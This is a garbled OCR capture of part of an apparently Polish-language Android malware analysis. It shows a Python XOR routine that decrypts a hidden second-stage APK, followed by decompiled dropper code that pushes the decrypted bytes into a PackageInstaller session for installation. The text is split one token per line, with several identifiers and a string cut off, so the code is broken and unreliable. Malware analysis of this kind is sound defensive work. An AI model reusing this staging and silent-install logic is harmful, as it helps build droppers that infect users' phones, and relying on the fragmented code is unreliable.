
KEY_HEX
=
"f324c3e6d1111ae37b1c48b2bf8ae15b4e8f99bf70
key
=
bytes
.
fromhex
(
KEY_HEX
)
data
=
src
.
read_bytes
()
out
=
bytes
(
b
^
key
[
i
%
len
(
key
)]
for
i
,
b
in
enumera
dst
.
write_bytes
(
out
)
Uruchomienie tego helpera daje drugi etap w postaci pliku
APK, który można dalej rozpakować i zdekompilować:
python3
Odszyfrowany wynik jest następnie zapisywany do sesji
:
PackageInstaller
byte
[]
bArrP
=
ig
.
p
(
vsVar
.
a
,
i
,
ig
.
F
());
Context
context
=
vsVar
.
a
;
Context
context2
=
vsVar
.
a
;
PackageInstaller
packageInstaller
=
context
.
getPackag
int
iCreateSession
=
packageInstaller
.
createSession
(
n
PackageInstaller
.
Session
sessionOpenSession
=
package
String
strF0a0cac5c_113
=
m0a0cac5c
.
F0a0cac5c_11
(
"P'4
String
str
=
this
.
c
;
OutputStream
outputStreamOpenWrite
=
sessionOpenSessi
outputStreamOpenWrite
.
write
(
bArrP
);
sessionOpenSession
.
fsync
(
outputStreamOpenWrite
);